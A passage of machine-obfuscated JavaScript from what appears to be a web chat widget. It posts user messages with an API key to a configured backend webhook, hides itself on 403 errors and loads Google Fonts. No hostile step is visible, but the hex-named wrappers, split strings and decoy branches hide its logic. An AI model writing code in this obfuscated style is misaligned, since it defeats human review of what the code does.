_0x1202c7(_0xd7ccc3-_0xba3f43._0x1c8698,_0x27f47f-_0xba3f43._0xf074b0,_0x3ab742-0xec,_0x3ab742);}const _0x320a33=_0xa37a8f;function _0x54dcd6(_0x376955,_0x29ede5,_0x4d1af1,_0x471b25){return _0x1202c7(_0x4d1af1-_0x2f3902._0x77eccf,_0x29ede5-0x7f,_0x4d1af1-_0x2f3902._0x4a74eb,_0x376955);}if(_0x4cd656['LjFQJ']!=='VgGTy'){_0x37949d[_0x57664c(_0x178ce8._0x487027,0x11f1,_0x178ce8._0xc611f8,0xe70)]();if(_0x5912ed)_0x29a7a9[_0x57664c(0x81d,_0x178ce8._0x15e553,_0x178ce8._0x1b4653,0x3c5)][_0x54dcd6(0xa89,_0x178ce8._0x137dad,_0x178ce8._0x42166c,_0x178ce8._0x234091)+'ay']=_0x320a33['mGrNJ'];if(_0x47d47c)_0x130f6a['style'][_0x57664c(0x6d7,_0x178ce8._0x55b195,0xa29,0x36b)+'ay']=_0x320a33[_0x57664c(0x437,0x535,0x6f5,0x764)];}else this[_0x57664c(_0x178ce8._0x3cc717,_0x178ce8._0x2ea2e2,0x108a,_0x178ce8._0x2cc62c)+_0x54dcd6(_0x178ce8._0x1ceb30,_0x178ce8._0x2ad480,_0x178ce8._0xe05578,0x437)+_0x54dcd6(0xf15,0x107a,_0x178ce8._0x1b95db,0x103d)+_0x57664c(0xba0,0xec2,_0x178ce8._0x1484ba,0xaaf)]();},-0x1b1*0x3+-0x121c+0x22e7);try{if(this[_0x4af3b4(_0x4ff7cf._0x3f9958,_0x4ff7cf._0x581356,0x5f2,_0x4ff7cf._0x11be11)][_0x1202c7(0x382,0x42e,0x6c6,0x8c2)+_0x1202c7(0x5f7,_0x4ff7cf._0xa34a74,0x8e3,0x3c0)]&&!this[_0x1202c7(_0x4ff7cf._0x116167,_0x4ff7cf._0x3d74b4,0x3cc,_0x4ff7cf._0x41744a)]['isAut'+'henti'+_0x1202c7(0x5cd,_0x4ff7cf._0x29036c,0x547,_0x4ff7cf._0x1117cc)]){const _0x186164={'message':_0x3bfa91[_0x4af3b4(0x47f,_0x4ff7cf._0x383509,-_0x4ff7cf._0x5a75cf,_0x4ff7cf._0x519322)](),'contactId':this[_0x4af3b4(_0x4ff7cf._0x433e75,0x4bf,_0x4ff7cf._0x57ea8a,0x196)+'g']['conta'+_0x1202c7(_0x4ff7cf._0x36f46a,_0x4ff7cf._0x4dcadf,-0x143,0x1a6)],'timestamp':new Date()[_0x4af3b4(0xb24,_0x4ff7cf._0x949284,_0x4ff7cf._0x2c5014,0x68b)+'Strin'+'g']()};this['confi'+'g'][_0x4af3b4(_0x4ff7cf._0x45cc6b,_0x4ff7cf._0x23680f,0x8a6,_0x4ff7cf._0x29a63a)+_0x4af3b4(0x58,_0x4ff7cf._0x5628db,_0x4ff7cf._0x40d61a,0x4ba)+_0x1202c7(_0x4ff7cf._0x4a9724,_0x4ff7cf._0x128a60,_0x4ff7cf._0x2a390a,0x403)]&&(_0x186164[_0x1202c7(0x638,0x5f0,_0x4ff7cf._0x34ed22,0x5b8)+_0x1202c7(_0x4ff7cf._0x190d3b,_0x4ff7cf._0x7bc959,-0x43,0x507)+_0x4af3b4(0x5bb,0x9ad,_0x4ff7cf._0x44c14c,_0x4ff7cf._0x3b0f5a)]=this[_0x4af3b4(-_0x4ff7cf._0x3b6ba8,-_0x4ff7cf._0x3ef068,-0x297,_0x4ff7cf._0x59f0da)+'g'][_0x4af3b4(_0x4ff7cf._0x4a2212,0x8d7,_0x4ff7cf._0x113e33,_0x4ff7cf._0x4e8586)+_0x4af3b4(_0x4ff7cf._0x53cb4f,_0x4ff7cf._0x127f8e,_0x4ff7cf._0x228f65,0x4ba)+'onId']);const _0x15e5c6=await fetch(this['confi'+'g'][_0x4af3b4(_0x4ff7cf._0x5245ce,0x486,_0x4ff7cf._0x160b43,_0x4ff7cf._0x2224db)+_0x1202c7(0x50,-0x3e5,_0x4ff7cf._0x481b07,-0x4c0)]+(_0x1202c7(0x67b,0x501,0x1ac,_0x4ff7cf._0x39835b)+'ook/i'+'frame'),{'method':_0x4cd656[_0x4af3b4(-_0x4ff7cf._0x17d6f2,0x30b,-0x335,0xe4)],'headers':{'Content-Type':_0x4cd656[_0x4af3b4(-_0x4ff7cf._0x1549d6,0x443,-_0x4ff7cf._0x225893,_0x4ff7cf._0x6cf241)],'X-API-Key':this[_0x1202c7(-0x13,0x101,_0x4ff7cf._0x1c2512,-0x2d8)+'g'][_0x4af3b4(_0x4ff7cf._0x19885a,-_0x4ff7cf._0x31fc92,_0x4ff7cf._0x139707,0x4cd)+'y']},'body':JSON[_0x4af3b4(0x390,_0x4ff7cf._0x128a60,0xc14,_0x4ff7cf._0x58c32c)+'gify'](_0x186164)});if(_0x4cd656[_0x4af3b4(_0x4ff7cf._0x58d6eb,_0x4ff7cf._0x4b4e6e,0xc52,0x9d1)](_0x15e5c6[_0x1202c7(0x448,0x2f9,0x81f,_0x4ff7cf._0x44a736)+'s'],0x1dc5+-0x1*-0xcf1+-0x2923)){console[_0x4af3b4(0x6c7,0x3df,_0x4ff7cf._0xde9819,_0x4ff7cf._0x2c0a5c)](_0x4cd656[_0x1202c7(-_0x4ff7cf._0x31a002,-0x81,-_0x4ff7cf._0x34ca6b,0x227)]),this[_0x1202c7(_0x4ff7cf._0x32b358,-0x141,0x74e,_0x4ff7cf._0x4b310c)+_0x4af3b4(-0x2d5,0x38,-0x12e,_0x4ff7cf._0xe39e0c)]();return;}if(!_0x15e5c6['ok'])throw new Error(_0x1202c7(_0x4ff7cf._0x5659ee,0x581,0x7d6,_0x4ff7cf._0x567b10)+'error'+_0x4af3b4(_0x4ff7cf._0x456524,-0x133,-0x47c,0xad)+_0x1202c7(0x7cb,_0x4ff7cf._0x538eee,0x562,0xb37)+_0x15e5c6[_0x1202c7(0x448,_0x4ff7cf._0x2864c0,_0x4ff7cf._0x395cee,_0x4ff7cf._0xd327ba)+'s']);const _0x2577e7=await _0x15e5c6[_0x4af3b4(-0x66,_0x4ff7cf._0x147312,-0x17,_0x4ff7cf._0x56ed90)]();_0x2577e7['conve'+_0x1202c7(_0x4ff7cf._0x1303da,_0x4ff7cf._0xd1d87b,-0x144,0x8ae)+_0x4af3b4(0x7cf,_0x4ff7cf._0x7ac7ff,0x96b,0x985)]&&await this[_0x4af3b4(_0x4ff7cf._0x436baf,_0x4ff7cf._0x522fc9,0x68a,_0x4ff7cf._0x590533)+_0x1202c7(_0x4ff7cf._0x5b41b2,_0x4ff7cf._0xee0687,-_0x4ff7cf._0x172521,0x74c)+'teWid'+'get'](_0x2577e7[_0x4af3b4(-_0x4ff7cf._0x5626b1,_0x4ff7cf._0x24192e,-_0x4ff7cf._0x27cc82,-0x56)+'rsati'+_0x4af3b4(0x8f0,_0x4ff7cf._0x14b98a,0xb17,0x985)]);this[_0x4af3b4(0x999,0x29b,0x876,_0x4ff7cf._0x222086)][_0x1202c7(_0x4ff7cf._0x1983ed,_0x4ff7cf._0x55e64d,_0x4ff7cf._0x267c51,0x89c)+'necte'+'d']=!![],this[_0x1202c7(0xe9,_0x4ff7cf._0x4d6d49,0x56f,0x3b7)+'eConn'+_0x4af3b4(0x103,0x191,_0x4ff7cf._0x3ed154,0x2)+_0x4af3b4(-0x2f3,-_0x4ff7cf._0x249b00,-_0x4ff7cf._0x24ac8e,_0x4ff7cf._0x5f1575)+'us']();return;}const _0x49490c={'message':_0x3bfa91[_0x4af3b4(0x419,_0x4ff7cf._0x5eeef5,0x3d8,_0x4ff7cf._0x53158d)](),'contactId':this[_0x1202c7(-0x13,-0x331,-_0x4ff7cf._0x492e6f,-_0x4ff7cf._0x440405)+'g'][_0x1202c7(0x7a1,0x798,0xcb5,_0x4ff7cf._0x218528)+'ctId'],'timestamp':new Date()['toISO'+'Strin'+'g']()};if(this['confi'+'g'][_0x4af3b4(_0x4ff7cf._0x1ab7e4,0x42b,-_0x4ff7cf._0x55e4d7,-_0x4ff7cf._0x7373d3)+_0x1202c7(0x3d2,_0x4ff7cf._0x5d4263,0x4cb,_0x4ff7cf._0x156704)+_0x4af3b4(0x5aa,_0x4ff7cf._0x4225e9,_0x4ff7cf._0x394ba4,_0x4ff7cf._0x3b0f5a)]){if('YUzKQ'!==_0x4cd656[_0x4af3b4(_0x4ff7cf._0x5c881d,_0x4ff7cf._0x52517a,0xb23,_0x4ff7cf._0x506773)])_0x49490c['conve'+_0x1202c7(_0x4ff7cf._0x1303da,0x696,0x75e,0x323)+'onId']=this[_0x4af3b4(_0x4ff7cf._0x24f9d,-0x167,_0x4ff7cf._0x51df90,0x196)+'g']['conve'+_0x1202c7(0x3d2,0x436,_0x4ff7cf._0x2e5929,0x3ed)+_0x4af3b4(0xedc,0xb15,0x4da,_0x4ff7cf._0x477e5c)];else{_0x27d9b4[_0x4af3b4(0x108,0x826,0x88d,_0x4ff7cf._0x2c0a5c)]('Prome'+'theo\x20'+_0x1202c7(_0x4ff7cf._0xd8f4f7,-_0x4ff7cf._0x90f81c,0x238,0xce)+_0x1202c7(-_0x4ff7cf._0x20c912,-0x3ed,0x19b,_0x4ff7cf._0xfcf00)+'cess\x20'+'forbi'+'dden\x20'+'(403)'),this[_0x1202c7(_0x4ff7cf._0x32b358,_0x4ff7cf._0x13736b,_0x4ff7cf._0x3ec838,_0x4ff7cf._0x25a1ca)+_0x1202c7(-0x69,0x34,-_0x4ff7cf._0x573343,-_0x4ff7cf._0x300504)]();return;}}const _0x33f647=await _0x4cd656[_0x4af3b4(_0x4ff7cf._0x496e2d,0x38,0xca,-0xaf)](fetch,this[_0x4af3b4(-0x400,0x115,-_0x4ff7cf._0x488749,0x196)+'g']['backe'+_0x1202c7(_0x4ff7cf._0x19c96e,_0x4ff7cf._0x2697f3,-_0x4ff7cf._0x1ee1cd,-0x2cb)]+(_0x1202c7(0x67b,_0x4ff7cf._0x18244b,0x1f3,0x9e6)+'ook/i'+_0x1202c7(_0x4ff7cf._0x524dcf,0x610,_0x4ff7cf._0x598348,_0x4ff7cf._0x1418c7)),{'method':_0x4cd656[_0x1202c7(-_0x4ff7cf._0x2d7ffc,0x1a1,-0x588,0x463)],'headers':{'Content-Type':_0x4cd656[_0x4af3b4(-0x179,_0x4ff7cf._0x3edb26,0x83,0xee)],'X-API-Key':this[_0x1202c7(-0x13,_0x4ff7cf._0x5f1575,-_0x4ff7cf._0x4f0d77,-_0x4ff7cf._0x537fee)+'g'][_0x1202c7(_0x4ff7cf._0x25fd6a,-0x181,_0x4ff7cf._0xf9b676,_0x4ff7cf._0x29b4fb)+'y']},'body':JSON['strin'+_0x4af3b4(_0x4ff7cf._0x2e85d8,_0x4ff7cf._0x5ced51,0x18a,0x67e)](_0x49490c)});if(_0x33f647['statu'+'s']===-0x2059+-0x13*0x20e+0x48f6){console[_0x1202c7(0x263,-_0x4ff7cf._0x30d8d7,-0x13a,_0x4ff7cf._0x3de7fb)]('Prome'+_0x1202c7(_0x4ff7cf._0xc6e6e6,0xa38,0xea,_0x4ff7cf._0x1b1125)+'Widge'+_0x1202c7(-_0x4ff7cf._0x20c912,-_0x4ff7cf._0x1285f1,-_0x4ff7cf._0x11c6f9,_0x4ff7cf._0x805d52)+_0x1202c7(0x3c5,_0x4ff7cf._0x391c23,0x3a7,0x19c)+_0x1202c7(_0x4ff7cf._0x5b37c9,_0x4ff7cf._0x3bb7e8,_0x4ff7cf._0x4d9a6c,0x9b4)+_0x1202c7(-0x1a4,-_0x4ff7cf._0x1f34e6,0x23e,-_0x4ff7cf._0x23aa55)+'(403)'),this['hideW'+_0x4af3b4(0x5f1,-0xcc,0x4ea,0x140)]();return;}if(!_0x33f647['ok']){if(_0x4cd656[_0x4af3b4(-_0x4ff7cf._0x55f613,0x5f8,0x434,_0x4ff7cf._0x1ae58e)]==='MCohZ'){_0x1cc148['style'][_0x4af3b4(0x401,_0x4ff7cf._0x1c5b24,-_0x4ff7cf._0x13b204,_0x4ff7cf._0x3cb9fc)+'ay']=_0x2a3cd7[_0x4af3b4(_0x4ff7cf._0x24e3f6,0x81b,0x3c4,0x3d7)];return;}else throw new Error(_0x4af3b4(0x90a,_0x4ff7cf._0x33803c,0xa7c,_0x4ff7cf._0x4c9309)+'error'+'!\x20sta'+_0x1202c7(0x7cb,0x501,0x7ca,0xbe9)+_0x33f647[_0x1202c7(_0x4ff7cf._0x11b4ec,0x6e5,0x1b2,-0xb5)+'s']);}const _0x3b9b10=await _0x33f647[_0x4af3b4(0x724,_0x4ff7cf._0x4e0c58,_0x4ff7cf._0x5cbad4,0x37d)]();_0x3b9b10['fires'+_0x1202c7(0x18f,_0x4ff7cf._0x11ac09,0x466,-_0x4ff7cf._0x305525)+_0x4af3b4(_0x4ff7cf._0x2ca3d4,_0x4ff7cf._0x1b8742,_0x4ff7cf._0x2cb8bc,_0x4ff7cf._0x26e242)]&&_0x3b9b10[_0x1202c7(_0x4ff7cf._0x3fd142,0x2d1,_0x4ff7cf._0x4ac4fc,0x6cb)+_0x1202c7(_0x4ff7cf._0x50a393,_0x4ff7cf._0x1846a5,-_0x4ff7cf._0x67f3a,-_0x4ff7cf._0x43951e)+_0x4af3b4(0xd76,0x76c,_0x4ff7cf._0x28b5f9,_0x4ff7cf._0x26e242)]!==this[_0x1202c7(-0x13,0x7a,-0x58c,-0x102)+'g'][_0x1202c7(_0x4ff7cf._0x13aa8f,0x630,_0x4ff7cf._0x234d22,0xb43)+_0x4af3b4(_0x4ff7cf._0x56baa5,_0x4ff7cf._0x475a22,_0x4ff7cf._0x297ee2,_0x4ff7cf._0x5b27bb)+_0x4af3b4(0x5b4,0x837,_0x4ff7cf._0x951ae3,_0x4ff7cf._0x26e242)]&&(this[_0x4af3b4(_0x4ff7cf._0x2e6959,_0x4ff7cf._0x5b9e26,_0x4ff7cf._0x2e5cc9,0x196)+'g'][_0x4af3b4(0xae7,_0x4ff7cf._0x4e3a18,0xc24,0x987)+_0x4af3b4(-_0x4ff7cf._0x22a844,_0x4ff7cf._0xd6703c,0x431,_0x4ff7cf._0x5b27bb)+_0x1202c7(_0x4ff7cf._0x2ae0b7,_0x4ff7cf._0x51ad55,0xa77,0x900)]=_0x3b9b10['fires'+_0x1202c7(_0x4ff7cf._0x20cb6f,0x4d3,_0x4ff7cf._0x29064d,-_0x4ff7cf._0x38db35)+'ath']),this[_0x1202c7(0x553,_0x4ff7cf._0x302c03,_0x4ff7cf._0x18d237,_0x4ff7cf._0x5aab34)]['isCon'+_0x4af3b4(0x234,_0x4ff7cf._0x1e585c,-_0x4ff7cf._0x5e7112,0x214)+'d']=!![],this[_0x1202c7(0xe9,_0x4ff7cf._0x48cf74,_0x4ff7cf._0x257823,-_0x4ff7cf._0x5511d7)+_0x4af3b4(0x573,0xf6,_0x4ff7cf._0x339f45,0xab)+'ectio'+_0x1202c7(0x8a,-0x3e2,-_0x4ff7cf._0x4346f0,-_0x4ff7cf._0x46af6a)+'us']();}catch(_0x134c9b){if(_0x4cd656[_0x4af3b4(_0x4ff7cf._0x272565,0xd37,_0x4ff7cf._0x2c1765,_0x4ff7cf._0x167b14)](_0x1202c7(_0x4ff7cf._0x3f4fde,0x129,0x68a,-_0x4ff7cf._0x1d8ff7),_0x1202c7(0x30f,-0x161,-0x53,_0x4ff7cf._0x2f3308))){const _0x3eaea1=new _0x229215(_0x36f6c1),_0x119223=new _0x3debaf(_0x25f8d5);return _0x3eaea1[_0x1202c7(0x98,-_0x4ff7cf._0x20f92f,-0xdb,-_0x4ff7cf._0x49d956)+'eStri'+'ng']()!==_0x119223[_0x4af3b4(0x56,-0x350,0x6bd,_0x4ff7cf._0x373c7d)+'eStri'+'ng']();}else{console[_0x4af3b4(0x4ac,_0x4ff7cf._0x520553,0x64,0x40c)](_0x4af3b4(_0x4ff7cf._0x460da5,_0x4ff7cf._0x480544,0x65b,_0x4ff7cf._0x13494b)+_0x1202c7(0x565,_0x4ff7cf._0x53460c,_0x4ff7cf._0x50b419,_0x4ff7cf._0x5bb99d)+_0x4af3b4(_0x4ff7cf._0x198144,0x340,0x9d5,0x59a)+_0x4af3b4(_0x4ff7cf._0x7c0753,_0x4ff7cf._0x5d8f29,0x35c,_0x4ff7cf._0x47314a)+'ror\x20s'+_0x4af3b4(_0x4ff7cf._0x1d554e,0x9c0,_0x4ff7cf._0x418aa6,0x933)+_0x4af3b4(0x2d6,0x587,_0x4ff7cf._0x1d4acd,_0x4ff7cf._0x33244b)+_0x4af3b4(0x66c,-0x194,0x211,0x234),_0x134c9b),this[_0x1202c7(_0x4ff7cf._0x116167,0x3dd,_0x4ff7cf._0xbe9b09,0x3a0)][_0x1202c7(0x72e,_0x4ff7cf._0x4179d3,_0x4ff7cf._0x4aeb15,_0x4ff7cf._0xa87048)+_0x1202c7(_0x4ff7cf._0x1069b5,-_0x4ff7cf._0x21cafa,_0x4ff7cf._0x383918,_0x4ff7cf._0xa93db5)+'d']=![],this[_0x4af3b4(_0x4ff7cf._0x11df73,0x26f,0x808,_0x4ff7cf._0x3e5645)+_0x4af3b4(_0x4ff7cf._0x4b6e45,0x373,-0xfc,_0x4ff7cf._0x3de7fb)+'ectio'+_0x4af3b4(_0x4ff7cf._0x7373d3,_0x4ff7cf._0x4f8b92,0x6d2,_0x4ff7cf._0x23a6e3)+'us'](),this['hideT'+_0x1202c7(-0x45,0x109,_0x4ff7cf._0xd6703c,0x23f)+'Indic'+'ator'](),this[_0x4af3b4(_0x4ff7cf._0x56df63,0x523,0x603,_0x4ff7cf._0xcb9fe9)][_0x4af3b4(-0x1fb,-_0x4ff7cf._0x17958d,0x5cd,0xe0)+'tingF'+_0x1202c7(_0x4ff7cf._0x1f8195,_0x4ff7cf._0x47e4e3,_0x4ff7cf._0x55737e,_0x4ff7cf._0x4f9b6a)]=![];const _0xb31f26=document['getEl'+'ement'+'ById'](_0x4cd656['EwzzQ']);if(_0xb31f26){const _0xd7dbb2=_0xb31f26[_0x1202c7(_0x4ff7cf._0x454c32,0x7f4,-_0x4ff7cf._0x26ce48,-0x1dd)+_0x4af3b4(_0x4ff7cf._0x3e706b,_0x4ff7cf._0x46919f,0xd82,_0x4ff7cf._0x39b78b)+_0x4af3b4(0x689,_0x4ff7cf._0x5824dc,_0x4ff7cf._0x1392a1,_0x4ff7cf._0x43447d)+'l'](_0x4cd656['bNlFL']);_0xd7dbb2[_0x4af3b4(_0x4ff7cf._0x4b3387,_0x4ff7cf._0x87d315,0x951,0x51b)+'ch'](_0x2fc5ef=>_0x2fc5ef[_0x4af3b4(0x6f7,0x54d,-0x6a,0x314)+'e']());}this[_0x4af3b4(_0x4ff7cf._0x575d78,_0x4ff7cf._0x3ebc06,0x1af,0x647)+_0x4af3b4(-0xe1,_0x4ff7cf._0x422816,_0x4ff7cf._0x53bed1,0x23e)](_0x1202c7(-_0x4ff7cf._0x2cdfed,-_0x4ff7cf._0x3dffef,-0x166,0x335)+_0x4af3b4(_0x4ff7cf._0x590394,_0x4ff7cf._0x48b122,_0x4ff7cf._0x19df47,_0x4ff7cf._0x1269bc)+_0x4af3b4(0xd3,_0x4ff7cf._0x23964e,0xb81,0x60d)+'\x20el\x20m'+'ensaj'+_0x1202c7(0x300,0x26d,0x34,0x1ce)+_0x1202c7(0x639,_0x4ff7cf._0x5023b9,0x883,0x52f)+'or,\x20i'+_0x1202c7(_0x4ff7cf._0x5afdd8,0x34b,-_0x4ff7cf._0x54e179,_0x4ff7cf._0x20fbd6)+_0x1202c7(-0x19b,-0x3bf,0x33e,-_0x4ff7cf._0x34f095)+_0x1202c7(-0x116,_0x4ff7cf._0x54fd30,0x446,-_0x4ff7cf._0x2955c1)+'.');}}finally{if(_0x4cd656['EfWFw']!=='MFIwB')this[_0x4af3b4(_0x4ff7cf._0x1e6f24,0xc71,0x23d,_0x4ff7cf._0x5e2d74)][_0x4af3b4(_0x4ff7cf._0x1bc237,0xcaa,0x667,0x872)+_0x1202c7(0x19,_0x4ff7cf._0x1e6f24,-0x112,-_0x4ff7cf._0x3e8c95)]=![],this[_0x1202c7(_0x4ff7cf._0x4f8c03,-_0x4ff7cf._0x488749,-_0x4ff7cf._0xaa6228,0x1ed)+_0x1202c7(_0x4ff7cf._0x3af1bb,_0x4ff7cf._0x253a2f,0xab5,_0x4ff7cf._0x3879af)+_0x1202c7(0x65e,0xba8,_0x4ff7cf._0x4d86a5,_0x4ff7cf._0x374f8e)+'ate']();else return _0xf5779c+('/asse'+_0x4af3b4(_0x4ff7cf._0x3eb6ef,_0x4ff7cf._0x38aa3f,_0x4ff7cf._0x5d125a,0x97f)+_0x4af3b4(_0x4ff7cf._0x28e0ff,_0x4ff7cf._0x4cf61d,0x68f,0x51e)+_0x1202c7(-_0x4ff7cf._0x45a935,-0x7c2,-0x7f8,-_0x4ff7cf._0x230680)+_0x4af3b4(-_0x4ff7cf._0x421e12,0x33e,_0x4ff7cf._0x79479,-0x83)+'ni_')+_0x35df5a+_0x4af3b4(_0x4ff7cf._0x5b000c,0x48a,_0x4ff7cf._0x5a96a3,0x995);}}else _0x1bd0d4[_0x4af3b4(-0x14b,_0x4ff7cf._0x4e796f,0x2b3,_0x4ff7cf._0x53232d)+'e']();},'loadFonts':function(){if(document[_0x2ae1f4(0x7d6,0x57f,_0xb7d15c._0x56fb86,_0xb7d15c._0x237762)+_0x2ae1f4(_0xb7d15c._0x34a518,0xe1e,_0xb7d15c._0x16dad4,_0xb7d15c._0xdcad60)+_0x12e548(0x8ff,0xc3c,_0xb7d15c._0xd61aea,0x9c0)](_0x4cd656[_0x2ae1f4(_0xb7d15c._0x1d1fe6,_0xb7d15c._0x12888b,0x413,0xe0d)]))return;const _0x3a9bd9=document[_0x12e548(_0xb7d15c._0xc1015a,0xaf5,_0xb7d15c._0x48c801,0x9fc)+_0x2ae1f4(0x47d,0x380,0x9dd,0x4d8)+_0x12e548(0xde5,0xadc,_0xb7d15c._0x1c5cbc,_0xb7d15c._0x2286ed)](_0x2ae1f4(0x8c5,_0xb7d15c._0x4559ae,_0xb7d15c._0x129399,_0xb7d15c._0x40053a));_0x3a9bd9[_0x12e548(0x563,0x6a0,0xbbe,0x5f7)]=_0x4cd656[_0x2ae1f4(_0xb7d15c._0x1ff547,0x2c4,_0xb7d15c._0x4684d4,-_0xb7d15c._0x49d57d)],_0x3a9bd9[_0x2ae1f4(0xae7,_0xb7d15c._0x293266,_0xb7d15c._0x4c2258,_0xb7d15c._0xc95cb6)]=_0x12e548(0x83d,_0xb7d15c._0x2eabf2,_0xb7d15c._0x3254fb,_0xb7d15c._0x45ec3c)+_0x2ae1f4(_0xb7d15c._0x460c63,0x76f,_0xb7d15c._0x26e52f,_0xb7d15c._0x2e1e29)+_0x12e548(0xc9e,0xd22,0x10d7,0xbb0)+_0x2ae1f4(_0xb7d15c._0x34d50b,_0xb7d15c._0x33696e,0xc08,_0xb7d15c._0x38a027)+_0x12e548(_0xb7d15c._0x93a5ae,0x91e,_0xb7d15c._0x1ab0b,_0xb7d15c._0xe4f90)+_0x12e548(0x28d,0x2b2,-0x150,-_0xb7d15c._0x417e0b),document[_0x2ae1f4(0x9dd,_0xb7d15c._0x1e6e00,_0xb7d15c._0x1d1fe6,_0xb7d15c._0x124275)][_0x2ae1f4(0x786,0x31e,0x7de,0x6b4)+'dChil'+'d'](_0x3a9bd9);const _0x5abf13=document[_0x2ae1f4(_0xb7d15c._0x173d83,0xcb0,_0xb7d15c._0x4565b3,0xb08)+_0x2ae1f4(0x47d,_0xb7d15c._0x52b17f,_0xb7d15c._0xa79421,_0xb7d15c._0x4f0e1c)+_0x12e548(_0xb7d15c._0x54b1a8,_0xb7d15c._0x33b131,0x1009,_0xb7d15c._0x17f425)]('link');_0x5abf13[_0x2ae1f4(0x5f7,0x459,0x10b,0x60a)]=_0x4cd656['BlShD'],_0x5abf13[_0x12e548(_0xb7d15c._0x1d40a6,0xb90,0x109b,_0xb7d15c._0x5240ac)]=_0x12e548(_0xb7d15c._0x27985b,0x789,_0xb7d15c._0x4827a2,_0xb7d15c._0x2c3940)+_0x12e548(_0xb7d15c._0x2468a7,0xa2e,_0xb7d15c._0x3743fa,0xf6b)+'nts.g'+_0x2ae1f4(0xbb8,0xd0b,0x104c,0x780)+'c.com',_0x5abf13[_0x12e548(-0x1,_0xb7d15c._0x342280,_0xb7d15c._0x5a4b51,0x7a1)+_0x2ae1f4(0x69b,_0xb7d15c._0x2ec56c,0x1e4,0x4af)+'n']=_0x2ae1f4(0x8ba,0xa1a,0xe24,_0xb7d15c._0x49a80e)+_0x2ae1f4(0x768,_0xb7d15c._0x462857,0x600,_0xb7d15c._0x4646a2);function _0x12e548(_0x8f3ce1,_0x5f19d4,_0xc0bddf,_0x5d2279){return _0x578413(_0x5f19d4- -0x99,_0x5f19d4-0xf0,_0xc0bddf-_0x32f3b7._0x26a557,_0x5d2279);}document[_0x2ae1f4(_0xb7d15c._0x26ed89,0xb4e,0x6ce,0xae7)][_0x2ae1f4(0x786,_0xb7d15c._0x34322c,_0xb7d15c._0x24a208,0x9eb)+_0x12e548(0x1fd,0x6bb,0x9d6,0x825)+'d'](_0x5abf13);const _0x20bc2b=document['creat'+_0x2ae1f4(0x47d,0x216,0x561,_0xb7d15c._0x454f03)+_0x2ae1f4(_0xb7d15c._0x1c4736,_0xb7d15c._0xc4d550,0x7dd,0xb72)]('link');function _0x2ae1f4(_0x5d4154,_0x2fc449,_0xc058a8,_0x302a16){return _0x578413(_0x5d4154- -_0x56e5bf._0x2ebb84,_0x2fc449-_0x56e5bf._0x406a43,_0xc058a8-_0x56e5bf._0x8745,_0xc058a8);}_0x20bc2b[_0x12e548(0x68a,_0xb7d15c._0x14ddbd,0x9c8,_0xb7d15c._0xdbecea)]=_0x2ae1f4(_0xb7d15c._0x523c43,_0xb7d15c._0x189190,_0xb7d15c._0x17dcdd,0x531)+_0x2ae1f4(_0xb7d15c._0x12c695,_0xb7d15c._0x26e52f,0xa05,_0xb7d15c._0x54fbf6)+_0x2ae1f4(0xc79,_0xb7d15c._0x5baeff,_0xb7d15c._0x2fcb9b,0x1066)+_0x12e548(0x5af,0x865,0xaac,0x835)+_0x2ae1f4(0x875,0x8ae,_0xb7d15c._0x5f7145,0x3a5)+_0x2ae1f4(_0xb7d15c._0xcda290,_0xb7d15c._0x4393b5,0xac7,_0xb7d15c._0x14213b)+_0x2ae1f4(_0xb7d15c._0x221bae,_0xb7d15c._0x2abc1a,0x48a,0x11)+_0x2ae1f4(0xc83,0xffe,_0xb7d15c._0x219082,_0xb7d15c._0xca42)+_0x2ae1f4(_0xb7d15c._0x2a3185,_0xb7d15c._0x58ff91,0x7e9,0x56f)+_0x12e548(_0xb7d15c._0x1eae9d,0x3e8,_0xb7d15c._0x33051b,_0xb7d15c._0x38c467)+_0x12e548(0x44c,0x343,0x8d1,-_0xb7d15c._0x5e3948)+_0x12e548(_0xb7d15c._0x56247c,_0xb7d15c._0x4d1b71,0xb28,_0xb7d15c._0x2669d8)+_0x12e548(-_0xb7d15c._0x4a835b,0x3ae,0x692,0x736)+_0x2ae1f4(0xc7c,0xfc4,_0xb7d15c._0x384938,0x10ad)+_0x2ae1f4(0x18f,_0xb7d15c._0x4d7412,0x86,_0xb7d15c._0x35098d)+_0x12e548(_0xb7d15c._0x96bf8f,_0xb7d15c._0xbcdc53,_0xb7d15c._0xc1015a,_0xb7d15c._0x283631)+'0;1,9'+_0x2ae1f4(0x498,0x72c,_0xb7d15c._0x59485e,0x8ef)+_0x12e548(_0xb7d15c._0x58b2ee,0x8e5,0x8da,0x4c5)+_0x12e548(-0x67,0x3cb,-0x118,_0xb7d15c._0x246697)+_0x2ae1f4(0x513,_0xb7d15c._0x5bc88d,0x230,_0xb7d15c._0x27777c)+_0x2ae1f4(_0xb7d15c._0x40ddcc,0xb9f,_0xb7d15c._0x1833cf,_0xb7d15c._0x2ddf6f)+'ap',_0x20bc2b[_0x12e548(0xb40,0x6a0,_0xb7d15c._0x36039d,_0xb7d15c._0x4c4285)]=_0x12e548(_0xb7d15c._0x3cdd5b,0x702,_0xb7d15c._0x2134c2,0x3f2)+'sheet',document[_0x12e548(_0xb7d15c._0x1d8300,0xa86,_0xb7d15c._0x5ade6d,_0xb7d15c._0x59b178)][_0x2ae1f4(0x786,0x586,_0xb7d15c._0x5cb1b3,0x97f)+_0x2ae1f4(_0xb7d15c._0xca86e4,0x583,0xa93,0x4fc)+'d'](_0x20bc2b);},'ensureViewportMeta':function(){const _0x2b07fd={_0x3cf809:0x338};function _0x4f2a56(_0x1dad34,_0x4ccebf,_0x412e89,_0xf59090){return _0x578413(_0x4ccebf- -_0x18b3e7._0x538d47,_0x4ccebf-0xfb,_0x412e89-0xef,_0x412e89);}function _0x645032(_0x2d246f,_0x1131a9,_0xeeb5bc,_0xa638ad){return _0x80f82a(_0xeeb5bc- -_0x2b07fd._0x3cf809,_0x1131a9-0x14a,_0x1131a9,_0xa638ad-0xab);}let 